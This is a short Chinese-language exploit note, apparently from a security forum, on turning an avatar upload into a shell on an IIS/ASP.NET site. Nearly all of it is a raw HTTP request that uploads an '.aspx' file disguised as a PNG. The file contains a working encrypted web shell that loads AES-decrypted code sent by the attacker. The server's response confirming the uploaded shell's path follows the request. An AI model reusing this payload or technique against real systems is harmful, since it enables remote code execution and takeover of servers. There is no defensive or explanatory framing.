 文件上传getshell
头像处
POST /photoUpload HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 647
Cookie: ASP.NET_SessionId=kfeqfy4vgvhasofbwoz1ls35; currUser=currUserId=q2YtV9FdEvs=&currUserLoginName=TwhTJGgX7wc=
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="browse"; filename="1.aspx"
Content-Type: image/png
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%if (Request["aaa"]!=null){ Session.Add("k",
Guid.NewGuid().ToString().Replace("-", "").Substring(16)); Response.Write(Session[0]); return;}byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c
= Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k,
k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>
-----------------------------41184676334--
HTTP/1.1 200 OK
Cache-Control: private, s-maxage=0
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Date: Sun, 22 Sep 2019 11:16:34 GMT
Connection: close
Content-Length: 116
{"Code":null,"Result":true,"Message":"/Upload/PersonalCenter/Img/4/420190922071634785.aspx","Data":n
先知社区